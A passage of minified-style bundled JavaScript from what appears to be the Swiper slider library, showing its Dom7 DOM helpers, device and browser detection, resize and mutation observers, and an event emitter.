(html.indexOf('<option') === 0) toCreate = 'select';\n          const tempParent = document.createElement(toCreate);\n          tempParent.innerHTML = html;\n\n          for (let i = 0; i < tempParent.childNodes.length; i += 1) {\n            arr.push(tempParent.childNodes[i]);\n          }\n        } else {\n          arr = qsa(selector.trim(), context || document);\n        } // arr = qsa(selector, document);\n\n      } else if (selector.nodeType || selector === window || selector === document) {\n        arr.push(selector);\n      } else if (Array.isArray(selector)) {\n        if (selector instanceof Dom7) return selector;\n        arr = selector;\n      }\n\n      return new Dom7(arrayUnique(arr));\n    }\n\n    $.fn = Dom7.prototype; // eslint-disable-next-line\n\n    function addClass() {\n      for (var _len = arguments.length, classes = new Array(_len), _key = 0; _key < _len; _key++) {\n        classes[_key] = arguments[_key];\n      }\n\n      const classNames = arrayFlat(classes.map(c => c.split(' ')));\n      this.forEach(el => {\n        el.classList.add(...classNames);\n      });\n      return this;\n    }\n\n    function removeClass() {\n      for (var _len2 = arguments.length, classes = new Array(_len2), _key2 = 0; _key2 < _len2; _key2++) {\n        classes[_key2] = arguments[_key2];\n      }\n\n      const classNames = arrayFlat(classes.map(c => c.split(' ')));\n      this.forEach(el => {\n        el.classList.remove(...classNames);\n      });\n      return this;\n    }\n\n    function toggleClass() {\n      for (var _len3 = arguments.length, classes = new Array(_len3), _key3 = 0; _key3 < _len3; _key3++) {\n        classes[_key3] = arguments[_key3];\n      }\n\n      const classNames = arrayFlat(classes.map(c => c.split(' ')));\n      this.forEach(el => {\n        classNames.forEach(className => {\n          el.classList.toggle(className);\n        });\n      });\n    }\n\n    function hasClass() {\n      for (var _len4 = arguments.length, classes = new Array(_len4), _key4 = 0; _key4 < _len4; _key4++) {\n        classes[_key4] = arguments[_key4];\n      }\n\n      const classNames = arrayFlat(classes.map(c => c.split(' ')));\n      return arrayFilter(this, el => {\n        return classNames.filter(className => el.classList.contains(className)).length > 0;\n      }).length > 0;\n    }\n\n    function attr(attrs, value) {\n      if (arguments.length === 1 && typeof attrs === 'string') {\n        // Get attr\n        if (this[0]) return this[0].getAttribute(attrs);\n        return undefined;\n      } // Set attrs\n\n\n      for (let i = 0; i < this.length; i += 1) {\n        if (arguments.length === 2) {\n          // String\n          this[i].setAttribute(attrs, value);\n        } else {\n          // Object\n          for (const attrName in attrs) {\n            this[i][attrName] = attrs[attrName];\n            this[i].setAttribute(attrName, attrs[attrName]);\n          }\n        }\n      }\n\n      return this;\n    }\n\n    function removeAttr(attr) {\n      for (let i = 0; i < this.length; i += 1) {\n        this[i].removeAttribute(attr);\n      }\n\n      return this;\n    }\n\n    function transform(transform) {\n      for (let i = 0; i < this.length; i += 1) {\n        this[i].style.transform = transform;\n      }\n\n      return this;\n    }\n\n    function transition$1(duration) {\n      for (let i = 0; i < this.length; i += 1) {\n        this[i].style.transitionDuration = typeof duration !== 'string' ? `${duration}ms` : duration;\n      }\n\n      return this;\n    }\n\n    function on() {\n      for (var _len5 = arguments.length, args = new Array(_len5), _key5 = 0; _key5 < _len5; _key5++) {\n        args[_key5] = arguments[_key5];\n      }\n\n      let [eventType, targetSelector, listener, capture] = args;\n\n      if (typeof args[1] === 'function') {\n        [eventType, listener, capture] = args;\n        targetSelector = undefined;\n      }\n\n      if (!capture) capture = false;\n\n      function handleLiveEvent(e) {\n        const target = e.target;\n        if (!target) return;\n        const eventData = e.target.dom7EventData || [];\n\n        if (eventData.indexOf(e) < 0) {\n          eventData.unshift(e);\n        }\n\n        if ($(target).is(targetSelector)) listener.apply(target, eventData);else {\n          const parents = $(target).parents(); // eslint-disable-line\n\n          for (let k = 0; k < parents.length; k += 1) {\n            if ($(parents[k]).is(targetSelector)) listener.apply(parents[k], eventData);\n          }\n        }\n      }\n\n      function handleEvent(e) {\n        const eventData = e && e.target ? e.target.dom7EventData || [] : [];\n\n        if (eventData.indexOf(e) < 0) {\n          eventData.unshift(e);\n        }\n\n        listener.apply(this, eventData);\n      }\n\n      const events = eventType.split(' ');\n      let j;\n\n      for (let i = 0; i < this.length; i += 1) {\n        const el = this[i];\n\n        if (!targetSelector) {\n          for (j = 0; j < events.length; j += 1) {\n            const event = events[j];\n            if (!el.dom7Listeners) el.dom7Listeners = {};\n            if (!el.dom7Listeners[event]) el.dom7Listeners[event] = [];\n            el.dom7Listeners[event].push({\n              listener,\n              proxyListener: handleEvent\n            });\n            el.addEventListener(event, handleEvent, capture);\n          }\n        } else {\n          // Live events\n          for (j = 0; j < events.length; j += 1) {\n            const event = events[j];\n            if (!el.dom7LiveListeners) el.dom7LiveListeners = {};\n            if (!el.dom7LiveListeners[event]) el.dom7LiveListeners[event] = [];\n            el.dom7LiveListeners[event].push({\n              listener,\n              proxyListener: handleLiveEvent\n            });\n            el.addEventListener(event, handleLiveEvent, capture);\n          }\n        }\n      }\n\n      return this;\n    }\n\n    function off() {\n      for (var _len6 = arguments.length, args = new Array(_len6), _key6 = 0; _key6 < _len6; _key6++) {\n        args[_key6] = arguments[_key6];\n      }\n\n      let [eventType, targetSelector, listener, capture] = args;\n\n      if (typeof args[1] === 'function') {\n        [eventType, listener, capture] = args;\n        targetSelector = undefined;\n      }\n\n      if (!capture) capture = false;\n      const events = eventType.split(' ');\n\n      for (let i = 0; i < events.length; i += 1) {\n        const event = events[i];\n\n        for (let j = 0; j < this.length; j += 1) {\n          const el = this[j];\n          let handlers;\n\n          if (!targetSelector && el.dom7Listeners) {\n            handlers = el.dom7Listeners[event];\n          } else if (targetSelector && el.dom7LiveListeners) {\n            handlers = el.dom7LiveListeners[event];\n          }\n\n          if (handlers && handlers.length) {\n            for (let k = handlers.length - 1; k >= 0; k -= 1) {\n              const handler = handlers[k];\n\n              if (listener && handler.listener === listener) {\n                el.removeEventListener(event, handler.proxyListener, capture);\n                handlers.splice(k, 1);\n              } else if (listener && handler.listener && handler.listener.dom7proxy && handler.listener.dom7proxy === listener) {\n                el.removeEventListener(event, handler.proxyListener, capture);\n                handlers.splice(k, 1);\n              } else if (!listener) {\n                el.removeEventListener(event, handler.proxyListener, capture);\n                handlers.splice(k, 1);\n              }\n            }\n          }\n        }\n      }\n\n      return this;\n    }\n\n    function trigger() {\n      const window = getWindow();\n\n      for (var _len9 = arguments.length, args = new Array(_len9), _key9 = 0; _key9 < _len9; _key9++) {\n        args[_key9] = arguments[_key9];\n      }\n\n      const events = args[0].split(' ');\n      const eventData = args[1];\n\n      for (let i = 0; i < events.length; i += 1) {\n        const event = events[i];\n\n        for (let j = 0; j < this.length; j += 1) {\n          const el = this[j];\n\n          if (window.CustomEvent) {\n            const evt = new window.CustomEvent(event, {\n              detail: eventData,\n              bubbles: true,\n              cancelable: true\n            });\n            el.dom7EventData = args.filter((data, dataIndex) => dataIndex > 0);\n            el.dispatchEvent(evt);\n            el.dom7EventData = [];\n            delete el.dom7EventData;\n          }\n        }\n      }\n\n      return this;\n    }\n\n    function transitionEnd$1(callback) {\n      const dom = this;\n\n      function fireCallBack(e) {\n        if (e.target !== this) return;\n        callback.call(this, e);\n        dom.off('transitionend', fireCallBack);\n      }\n\n      if (callback) {\n        dom.on('transitionend', fireCallBack);\n      }\n\n      return this;\n    }\n\n    function outerWidth(includeMargins) {\n      if (this.length > 0) {\n        if (includeMargins) {\n          const styles = this.styles();\n          return this[0].offsetWidth + parseFloat(styles.getPropertyValue('margin-right')) + parseFloat(styles.getPropertyValue('margin-left'));\n        }\n\n        return this[0].offsetWidth;\n      }\n\n      return null;\n    }\n\n    function outerHeight(includeMargins) {\n      if (this.length > 0) {\n        if (includeMargins) {\n          const styles = this.styles();\n          return this[0].offsetHeight + parseFloat(styles.getPropertyValue('margin-top')) + parseFloat(styles.getPropertyValue('margin-bottom'));\n        }\n\n        return this[0].offsetHeight;\n      }\n\n      return null;\n    }\n\n    function offset() {\n      if (this.length > 0) {\n        const window = getWindow();\n        const document = getDocument();\n        const el = this[0];\n        const box = el.getBoundingClientRect();\n        const body = document.body;\n        const clientTop = el.clientTop || body.clientTop || 0;\n        const clientLeft = el.clientLeft || body.clientLeft || 0;\n        const scrollTop = el === window ? window.scrollY : el.scrollTop;\n        const scrollLeft = el === window ? window.scrollX : el.scrollLeft;\n        return {\n          top: box.top + scrollTop - clientTop,\n          left: box.left + scrollLeft - clientLeft\n        };\n      }\n\n      return null;\n    }\n\n    function styles() {\n      const window = getWindow();\n      if (this[0]) return window.getComputedStyle(this[0], null);\n      return {};\n    }\n\n    function css(props, value) {\n      const window = getWindow();\n      let i;\n\n      if (arguments.length === 1) {\n        if (typeof props === 'string') {\n          // .css('width')\n          if (this[0]) return window.getComputedStyle(this[0], null).getPropertyValue(props);\n        } else {\n          // .css({ width: '100px' })\n          for (i = 0; i < this.length; i += 1) {\n            for (const prop in props) {\n              this[i].style[prop] = props[prop];\n            }\n          }\n\n          return this;\n        }\n      }\n\n      if (arguments.length === 2 && typeof props === 'string') {\n        // .css('width', '100px')\n        for (i = 0; i < this.length; i += 1) {\n          this[i].style[props] = value;\n        }\n\n        return this;\n      }\n\n      return this;\n    }\n\n    function each(callback) {\n      if (!callback) return this;\n      this.forEach((el, index) => {\n        callback.apply(el, [el, index]);\n      });\n      return this;\n    }\n\n    function filter(callback) {\n      const result = arrayFilter(this, callback);\n      return $(result);\n    }\n\n    function html(html) {\n      if (typeof html === 'undefined') {\n        return this[0] ? this[0].innerHTML : null;\n      }\n\n      for (let i = 0; i < this.length; i += 1) {\n        this[i].innerHTML = html;\n      }\n\n      return this;\n    }\n\n    function text(text) {\n      if (typeof text === 'undefined') {\n        return this[0] ? this[0].textContent.trim() : null;\n      }\n\n      for (let i = 0; i < this.length; i += 1) {\n        this[i].textContent = text;\n      }\n\n      return this;\n    }\n\n    function is(selector) {\n      const window = getWindow();\n      const document = getDocument();\n      const el = this[0];\n      let compareWith;\n      let i;\n      if (!el || typeof selector === 'undefined') return false;\n\n      if (typeof selector === 'string') {\n        if (el.matches) return el.matches(selector);\n        if (el.webkitMatchesSelector) return el.webkitMatchesSelector(selector);\n        if (el.msMatchesSelector) return el.msMatchesSelector(selector);\n        compareWith = $(selector);\n\n        for (i = 0; i < compareWith.length; i += 1) {\n          if (compareWith[i] === el) return true;\n        }\n\n        return false;\n      }\n\n      if (selector === document) {\n        return el === document;\n      }\n\n      if (selector === window) {\n        return el === window;\n      }\n\n      if (selector.nodeType || selector instanceof Dom7) {\n        compareWith = selector.nodeType ? [selector] : selector;\n\n        for (i = 0; i < compareWith.length; i += 1) {\n          if (compareWith[i] === el) return true;\n        }\n\n        return false;\n      }\n\n      return false;\n    }\n\n    function index() {\n      let child = this[0];\n      let i;\n\n      if (child) {\n        i = 0; // eslint-disable-next-line\n\n        while ((child = child.previousSibling) !== null) {\n          if (child.nodeType === 1) i += 1;\n        }\n\n        return i;\n      }\n\n      return undefined;\n    }\n\n    function eq(index) {\n      if (typeof index === 'undefined') return this;\n      const length = this.length;\n\n      if (index > length - 1) {\n        return $([]);\n      }\n\n      if (index < 0) {\n        const returnIndex = length + index;\n        if (returnIndex < 0) return $([]);\n        return $([this[returnIndex]]);\n      }\n\n      return $([this[index]]);\n    }\n\n    function append() {\n      let newChild;\n      const document = getDocument();\n\n      for (let k = 0; k < arguments.length; k += 1) {\n        newChild = k < 0 || arguments.length <= k ? undefined : arguments[k];\n\n        for (let i = 0; i < this.length; i += 1) {\n          if (typeof newChild === 'string') {\n            const tempDiv = document.createElement('div');\n            tempDiv.innerHTML = newChild;\n\n            while (tempDiv.firstChild) {\n              this[i].appendChild(tempDiv.firstChild);\n            }\n          } else if (newChild instanceof Dom7) {\n            for (let j = 0; j < newChild.length; j += 1) {\n              this[i].appendChild(newChild[j]);\n            }\n          } else {\n            this[i].appendChild(newChild);\n          }\n        }\n      }\n\n      return this;\n    }\n\n    function prepend(newChild) {\n      const document = getDocument();\n      let i;\n      let j;\n\n      for (i = 0; i < this.length; i += 1) {\n        if (typeof newChild === 'string') {\n          const tempDiv = document.createElement('div');\n          tempDiv.innerHTML = newChild;\n\n          for (j = tempDiv.childNodes.length - 1; j >= 0; j -= 1) {\n            this[i].insertBefore(tempDiv.childNodes[j], this[i].childNodes[0]);\n          }\n        } else if (newChild instanceof Dom7) {\n          for (j = 0; j < newChild.length; j += 1) {\n            this[i].insertBefore(newChild[j], this[i].childNodes[0]);\n          }\n        } else {\n          this[i].insertBefore(newChild, this[i].childNodes[0]);\n        }\n      }\n\n      return this;\n    }\n\n    function next(selector) {\n      if (this.length > 0) {\n        if (selector) {\n          if (this[0].nextElementSibling && $(this[0].nextElementSibling).is(selector)) {\n            return $([this[0].nextElementSibling]);\n          }\n\n          return $([]);\n        }\n\n        if (this[0].nextElementSibling) return $([this[0].nextElementSibling]);\n        return $([]);\n      }\n\n      return $([]);\n    }\n\n    function nextAll(selector) {\n      const nextEls = [];\n      let el = this[0];\n      if (!el) return $([]);\n\n      while (el.nextElementSibling) {\n        const next = el.nextElementSibling; // eslint-disable-line\n\n        if (selector) {\n          if ($(next).is(selector)) nextEls.push(next);\n        } else nextEls.push(next);\n\n        el = next;\n      }\n\n      return $(nextEls);\n    }\n\n    function prev(selector) {\n      if (this.length > 0) {\n        const el = this[0];\n\n        if (selector) {\n          if (el.previousElementSibling && $(el.previousElementSibling).is(selector)) {\n            return $([el.previousElementSibling]);\n          }\n\n          return $([]);\n        }\n\n        if (el.previousElementSibling) return $([el.previousElementSibling]);\n        return $([]);\n      }\n\n      return $([]);\n    }\n\n    function prevAll(selector) {\n      const prevEls = [];\n      let el = this[0];\n      if (!el) return $([]);\n\n      while (el.previousElementSibling) {\n        const prev = el.previousElementSibling; // eslint-disable-line\n\n        if (selector) {\n          if ($(prev).is(selector)) prevEls.push(prev);\n        } else prevEls.push(prev);\n\n        el = prev;\n      }\n\n      return $(prevEls);\n    }\n\n    function parent(selector) {\n      const parents = []; // eslint-disable-line\n\n      for (let i = 0; i < this.length; i += 1) {\n        if (this[i].parentNode !== null) {\n          if (selector) {\n            if ($(this[i].parentNode).is(selector)) parents.push(this[i].parentNode);\n          } else {\n            parents.push(this[i].parentNode);\n          }\n        }\n      }\n\n      return $(parents);\n    }\n\n    function parents(selector) {\n      const parents = []; // eslint-disable-line\n\n      for (let i = 0; i < this.length; i += 1) {\n        let parent = this[i].parentNode; // eslint-disable-line\n\n        while (parent) {\n          if (selector) {\n            if ($(parent).is(selector)) parents.push(parent);\n          } else {\n            parents.push(parent);\n          }\n\n          parent = parent.parentNode;\n        }\n      }\n\n      return $(parents);\n    }\n\n    function closest(selector) {\n      let closest = this; // eslint-disable-line\n\n      if (typeof selector === 'undefined') {\n        return $([]);\n      }\n\n      if (!closest.is(selector)) {\n        closest = closest.parents(selector).eq(0);\n      }\n\n      return closest;\n    }\n\n    function find(selector) {\n      const foundElements = [];\n\n      for (let i = 0; i < this.length; i += 1) {\n        const found = this[i].querySelectorAll(selector);\n\n        for (let j = 0; j < found.length; j += 1) {\n          foundElements.push(found[j]);\n        }\n      }\n\n      return $(foundElements);\n    }\n\n    function children(selector) {\n      const children = []; // eslint-disable-line\n\n      for (let i = 0; i < this.length; i += 1) {\n        const childNodes = this[i].children;\n\n        for (let j = 0; j < childNodes.length; j += 1) {\n          if (!selector || $(childNodes[j]).is(selector)) {\n            children.push(childNodes[j]);\n          }\n        }\n      }\n\n      return $(children);\n    }\n\n    function remove() {\n      for (let i = 0; i < this.length; i += 1) {\n        if (this[i].parentNode) this[i].parentNode.removeChild(this[i]);\n      }\n\n      return this;\n    }\n\n    const Methods = {\n      addClass,\n      removeClass,\n      hasClass,\n      toggleClass,\n      attr,\n      removeAttr,\n      transform,\n      transition: transition$1,\n      on,\n      off,\n      trigger,\n      transitionEnd: transitionEnd$1,\n      outerWidth,\n      outerHeight,\n      styles,\n      offset,\n      css,\n      each,\n      html,\n      text,\n      is,\n      index,\n      eq,\n      append,\n      prepend,\n      next,\n      nextAll,\n      prev,\n      prevAll,\n      parent,\n      parents,\n      closest,\n      find,\n      children,\n      filter,\n      remove\n    };\n    Object.keys(Methods).forEach(methodName => {\n      Object.defineProperty($.fn, methodName, {\n        value: Methods[methodName],\n        writable: true\n      });\n    });\n\n    function deleteProps(obj) {\n      const object = obj;\n      Object.keys(object).forEach(key => {\n        try {\n          object[key] = null;\n        } catch (e) {// no getter for object\n        }\n\n        try {\n          delete object[key];\n        } catch (e) {// something got wrong\n        }\n      });\n    }\n\n    function nextTick(callback, delay) {\n      if (delay === void 0) {\n        delay = 0;\n      }\n\n      return setTimeout(callback, delay);\n    }\n\n    function now() {\n      return Date.now();\n    }\n\n    function getComputedStyle$1(el) {\n      const window = getWindow();\n      let style;\n\n      if (window.getComputedStyle) {\n        style = window.getComputedStyle(el, null);\n      }\n\n      if (!style && el.currentStyle) {\n        style = el.currentStyle;\n      }\n\n      if (!style) {\n        style = el.style;\n      }\n\n      return style;\n    }\n\n    function getTranslate(el, axis) {\n      if (axis === void 0) {\n        axis = 'x';\n      }\n\n      const window = getWindow();\n      let matrix;\n      let curTransform;\n      let transformMatrix;\n      const curStyle = getComputedStyle$1(el);\n\n      if (window.WebKitCSSMatrix) {\n        curTransform = curStyle.transform || curStyle.webkitTransform;\n\n        if (curTransform.split(',').length > 6) {\n          curTransform = curTransform.split(', ').map(a => a.replace(',', '.')).join(', ');\n        } // Some old versions of Webkit choke when 'none' is passed; pass\n        // empty string instead in this case\n\n\n        transformMatrix = new window.WebKitCSSMatrix(curTransform === 'none' ? '' : curTransform);\n      } else {\n        transformMatrix = curStyle.MozTransform || curStyle.OTransform || curStyle.MsTransform || curStyle.msTransform || curStyle.transform || curStyle.getPropertyValue('transform').replace('translate(', 'matrix(1, 0, 0, 1,');\n        matrix = transformMatrix.toString().split(',');\n      }\n\n      if (axis === 'x') {\n        // Latest Chrome and webkits Fix\n        if (window.WebKitCSSMatrix) curTransform = transformMatrix.m41; // Crazy IE10 Matrix\n        else if (matrix.length === 16) curTransform = parseFloat(matrix[12]); // Normal Browsers\n        else curTransform = parseFloat(matrix[4]);\n      }\n\n      if (axis === 'y') {\n        // Latest Chrome and webkits Fix\n        if (window.WebKitCSSMatrix) curTransform = transformMatrix.m42; // Crazy IE10 Matrix\n        else if (matrix.length === 16) curTransform = parseFloat(matrix[13]); // Normal Browsers\n        else curTransform = parseFloat(matrix[5]);\n      }\n\n      return curTransform || 0;\n    }\n\n    function isObject(o) {\n      return typeof o === 'object' && o !== null && o.constructor && Object.prototype.toString.call(o).slice(8, -1) === 'Object';\n    }\n\n    function isNode(node) {\n      // eslint-disable-next-line\n      if (typeof window !== 'undefined' && typeof window.HTMLElement !== 'undefined') {\n        return node instanceof HTMLElement;\n      }\n\n      return node && (node.nodeType === 1 || node.nodeType === 11);\n    }\n\n    function extend() {\n      const to = Object(arguments.length <= 0 ? undefined : arguments[0]);\n      const noExtend = ['__proto__', 'constructor', 'prototype'];\n\n      for (let i = 1; i < arguments.length; i += 1) {\n        const nextSource = i < 0 || arguments.length <= i ? undefined : arguments[i];\n\n        if (nextSource !== undefined && nextSource !== null && !isNode(nextSource)) {\n          const keysArray = Object.keys(Object(nextSource)).filter(key => noExtend.indexOf(key) < 0);\n\n          for (let nextIndex = 0, len = keysArray.length; nextIndex < len; nextIndex += 1) {\n            const nextKey = keysArray[nextIndex];\n            const desc = Object.getOwnPropertyDescriptor(nextSource, nextKey);\n\n            if (desc !== undefined && desc.enumerable) {\n              if (isObject(to[nextKey]) && isObject(nextSource[nextKey])) {\n                if (nextSource[nextKey].__swiper__) {\n                  to[nextKey] = nextSource[nextKey];\n                } else {\n                  extend(to[nextKey], nextSource[nextKey]);\n                }\n              } else if (!isObject(to[nextKey]) && isObject(nextSource[nextKey])) {\n                to[nextKey] = {};\n\n                if (nextSource[nextKey].__swiper__) {\n                  to[nextKey] = nextSource[nextKey];\n                } else {\n                  extend(to[nextKey], nextSource[nextKey]);\n                }\n              } else {\n                to[nextKey] = nextSource[nextKey];\n              }\n            }\n          }\n        }\n      }\n\n      return to;\n    }\n\n    function setCSSProperty(el, varName, varValue) {\n      el.style.setProperty(varName, varValue);\n    }\n\n    function animateCSSModeScroll(_ref) {\n      let {\n        swiper,\n        targetPosition,\n        side\n      } = _ref;\n      const window = getWindow();\n      const startPosition = -swiper.translate;\n      let startTime = null;\n      let time;\n      const duration = swiper.params.speed;\n      swiper.wrapperEl.style.scrollSnapType = 'none';\n      window.cancelAnimationFrame(swiper.cssModeFrameID);\n      const dir = targetPosition > startPosition ? 'next' : 'prev';\n\n      const isOutOfBound = (current, target) => {\n        return dir === 'next' && current >= target || dir === 'prev' && current <= target;\n      };\n\n      const animate = () => {\n        time = new Date().getTime();\n\n        if (startTime === null) {\n          startTime = time;\n        }\n\n        const progress = Math.max(Math.min((time - startTime) / duration, 1), 0);\n        const easeProgress = 0.5 - Math.cos(progress * Math.PI) / 2;\n        let currentPosition = startPosition + easeProgress * (targetPosition - startPosition);\n\n        if (isOutOfBound(currentPosition, targetPosition)) {\n          currentPosition = targetPosition;\n        }\n\n        swiper.wrapperEl.scrollTo({\n          [side]: currentPosition\n        });\n\n        if (isOutOfBound(currentPosition, targetPosition)) {\n          swiper.wrapperEl.style.overflow = 'hidden';\n          swiper.wrapperEl.style.scrollSnapType = '';\n          setTimeout(() => {\n            swiper.wrapperEl.style.overflow = '';\n            swiper.wrapperEl.scrollTo({\n              [side]: currentPosition\n            });\n          });\n          window.cancelAnimationFrame(swiper.cssModeFrameID);\n          return;\n        }\n\n        swiper.cssModeFrameID = window.requestAnimationFrame(animate);\n      };\n\n      animate();\n    }\n\n    let support;\n\n    function calcSupport() {\n      const window = getWindow();\n      const document = getDocument();\n      return {\n        smoothScroll: document.documentElement && 'scrollBehavior' in document.documentElement.style,\n        touch: !!('ontouchstart' in window || window.DocumentTouch && document instanceof window.DocumentTouch),\n        passiveListener: function checkPassiveListener() {\n          let supportsPassive = false;\n\n          try {\n            const opts = Object.defineProperty({}, 'passive', {\n              // eslint-disable-next-line\n              get() {\n                supportsPassive = true;\n              }\n\n            });\n            window.addEventListener('testPassiveListener', null, opts);\n          } catch (e) {// No support\n          }\n\n          return supportsPassive;\n        }(),\n        gestures: function checkGestures() {\n          return 'ongesturestart' in window;\n        }()\n      };\n    }\n\n    function getSupport() {\n      if (!support) {\n        support = calcSupport();\n      }\n\n      return support;\n    }\n\n    let deviceCached;\n\n    function calcDevice(_temp) {\n      let {\n        userAgent\n      } = _temp === void 0 ? {} : _temp;\n      const support = getSupport();\n      const window = getWindow();\n      const platform = window.navigator.platform;\n      const ua = userAgent || window.navigator.userAgent;\n      const device = {\n        ios: false,\n        android: false\n      };\n      const screenWidth = window.screen.width;\n      const screenHeight = window.screen.height;\n      const android = ua.match(/(Android);?[\\s\\/]+([\\d.]+)?/); // eslint-disable-line\n\n      let ipad = ua.match(/(iPad).*OS\\s([\\d_]+)/);\n      const ipod = ua.match(/(iPod)(.*OS\\s([\\d_]+))?/);\n      const iphone = !ipad && ua.match(/(iPhone\\sOS|iOS)\\s([\\d_]+)/);\n      const windows = platform === 'Win32';\n      let macos = platform === 'MacIntel'; // iPadOs 13 fix\n\n      const iPadScreens = ['1024x1366', '1366x1024', '834x1194', '1194x834', '834x1112', '1112x834', '768x1024', '1024x768', '820x1180', '1180x820', '810x1080', '1080x810'];\n\n      if (!ipad && macos && support.touch && iPadScreens.indexOf(`${screenWidth}x${screenHeight}`) >= 0) {\n        ipad = ua.match(/(Version)\\/([\\d.]+)/);\n        if (!ipad) ipad = [0, 1, '13_0_0'];\n        macos = false;\n      } // Android\n\n\n      if (android && !windows) {\n        device.os = 'android';\n        device.android = true;\n      }\n\n      if (ipad || iphone || ipod) {\n        device.os = 'ios';\n        device.ios = true;\n      } // Export object\n\n\n      return device;\n    }\n\n    function getDevice(overrides) {\n      if (overrides === void 0) {\n        overrides = {};\n      }\n\n      if (!deviceCached) {\n        deviceCached = calcDevice(overrides);\n      }\n\n      return deviceCached;\n    }\n\n    let browser;\n\n    function calcBrowser() {\n      const window = getWindow();\n\n      function isSafari() {\n        const ua = window.navigator.userAgent.toLowerCase();\n        return ua.indexOf('safari') >= 0 && ua.indexOf('chrome') < 0 && ua.indexOf('android') < 0;\n      }\n\n      return {\n        isSafari: isSafari(),\n        isWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(window.navigator.userAgent)\n      };\n    }\n\n    function getBrowser() {\n      if (!browser) {\n        browser = calcBrowser();\n      }\n\n      return browser;\n    }\n\n    function Resize(_ref) {\n      let {\n        swiper,\n        on,\n        emit\n      } = _ref;\n      const window = getWindow();\n      let observer = null;\n      let animationFrame = null;\n\n      const resizeHandler = () => {\n        if (!swiper || swiper.destroyed || !swiper.initialized) return;\n        emit('beforeResize');\n        emit('resize');\n      };\n\n      const createObserver = () => {\n        if (!swiper || swiper.destroyed || !swiper.initialized) return;\n        observer = new ResizeObserver(entries => {\n          animationFrame = window.requestAnimationFrame(() => {\n            const {\n              width,\n              height\n            } = swiper;\n            let newWidth = width;\n            let newHeight = height;\n            entries.forEach(_ref2 => {\n              let {\n                contentBoxSize,\n                contentRect,\n                target\n              } = _ref2;\n              if (target && target !== swiper.el) return;\n              newWidth = contentRect ? contentRect.width : (contentBoxSize[0] || contentBoxSize).inlineSize;\n              newHeight = contentRect ? contentRect.height : (contentBoxSize[0] || contentBoxSize).blockSize;\n            });\n\n            if (newWidth !== width || newHeight !== height) {\n              resizeHandler();\n            }\n          });\n        });\n        observer.observe(swiper.el);\n      };\n\n      const removeObserver = () => {\n        if (animationFrame) {\n          window.cancelAnimationFrame(animationFrame);\n        }\n\n        if (observer && observer.unobserve && swiper.el) {\n          observer.unobserve(swiper.el);\n          observer = null;\n        }\n      };\n\n      const orientationChangeHandler = () => {\n        if (!swiper || swiper.destroyed || !swiper.initialized) return;\n        emit('orientationchange');\n      };\n\n      on('init', () => {\n        if (swiper.params.resizeObserver && typeof window.ResizeObserver !== 'undefined') {\n          createObserver();\n          return;\n        }\n\n        window.addEventListener('resize', resizeHandler);\n        window.addEventListener('orientationchange', orientationChangeHandler);\n      });\n      on('destroy', () => {\n        removeObserver();\n        window.removeEventListener('resize', resizeHandler);\n        window.removeEventListener('orientationchange', orientationChangeHandler);\n      });\n    }\n\n    function Observer(_ref) {\n      let {\n        swiper,\n        extendParams,\n        on,\n        emit\n      } = _ref;\n      const observers = [];\n      const window = getWindow();\n\n      const attach = function (target, options) {\n        if (options === void 0) {\n          options = {};\n        }\n\n        const ObserverFunc = window.MutationObserver || window.WebkitMutationObserver;\n        const observer = new ObserverFunc(mutations => {\n          // The observerUpdate event should only be triggered\n          // once despite the number of mutations.  Additional\n          // triggers are redundant and are very costly\n          if (mutations.length === 1) {\n            emit('observerUpdate', mutations[0]);\n            return;\n          }\n\n          const observerUpdate = function observerUpdate() {\n            emit('observerUpdate', mutations[0]);\n          };\n\n          if (window.requestAnimationFrame) {\n            window.requestAnimationFrame(observerUpdate);\n          } else {\n            window.setTimeout(observerUpdate, 0);\n          }\n        });\n        observer.observe(target, {\n          attributes: typeof options.attributes === 'undefined' ? true : options.attributes,\n          childList: typeof options.childList === 'undefined' ? true : options.childList,\n          characterData: typeof options.characterData === 'undefined' ? true : options.characterData\n        });\n        observers.push(observer);\n      };\n\n      const init = () => {\n        if (!swiper.params.observer) return;\n\n        if (swiper.params.observeParents) {\n          const containerParents = swiper.$el.parents();\n\n          for (let i = 0; i < containerParents.length; i += 1) {\n            attach(containerParents[i]);\n          }\n        } // Observe container\n\n\n        attach(swiper.$el[0], {\n          childList: swiper.params.observeSlideChildren\n        }); // Observe wrapper\n\n        attach(swiper.$wrapperEl[0], {\n          attributes: false\n        });\n      };\n\n      const destroy = () => {\n        observers.forEach(observer => {\n          observer.disconnect();\n        });\n        observers.splice(0, observers.length);\n      };\n\n      extendParams({\n        observer: false,\n        observeParents: false,\n        observeSlideChildren: false\n      });\n      on('init', init);\n      on('destroy', destroy);\n    }\n\n    /* eslint-disable no-underscore-dangle */\n    var eventsEmitter = {\n      on(events, handler, priority) {\n        const self = this;\n        if (typeof handler !== 'function') return self;\n        const method = priority ? 'unshift' : 'push';\n        events.split(' ').forEach(event => {\n          if (!self.eventsListeners[event]) self.eventsListeners[event] = [];\n          self.eventsListeners[event][method](handler);\n        });\n        return self;\n      },\n\n      once(events, handler, priority) {\n        const self = this;\n        if (typeof handler !== 'function') return self;\n\n        function onceHandler() {\n          self.off(events, onceHandler);\n\n          if (onceHandler.__emitterProxy) {\n            delete onceHandler.__emitterProxy;\n          }\n\n          for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {\n            args[_key] = arguments[_key];\n          }\n\n          handler.apply(self, args);\n        }\n\n        onceHandler.__emitterProxy = handler;\n        return self.on(events, onceHandler, priority);\n      },\n\n      onAny(handler, priority) {\n        const self = this;\n        if (typeof handler !== 'function') return self;\n        const method = priority ? 'unshift' : 'push';\n\n        if (self.eventsAnyListeners.indexOf(handler) < 0) {\n          self.eventsAnyListeners[method](handler);\n        }\n\n        return self;\n      },\n\n      offAny(handler) {\n        const self = this;\n        if (!self.eventsAnyListeners) return self;\n        const index = self.eventsAnyListeners.indexOf(handler);\n\n        if (index >= 0) {\n          self.eventsAnyListeners.splice(index, 1);\n        }\n\n        return self;\n      },\n\n      off(events, handler) {\n        const self = this;\n        if (!self.eventsListeners) return self;\n        events.split(' ').forEach(event => {\n          if (typeof handler === 'undefined') {\n            self.eventsListeners[event] = [];\n          } else if (self.eventsListeners[event]) {\n            self.eventsListeners[event].forEach((eventHandler, index) => {\n              if (eventHandler === handler || eventHandler.__emitterProxy && eventHandler.__emitterProxy === handler) {\n                self.eventsListeners[event].splice(index, 1);\n              }\n            });\n          }\n        });\n        return self;\n      },\n\n      emit() {\n        const self = this;\n        if (!self.eventsListeners) return self;\n        let events;\n    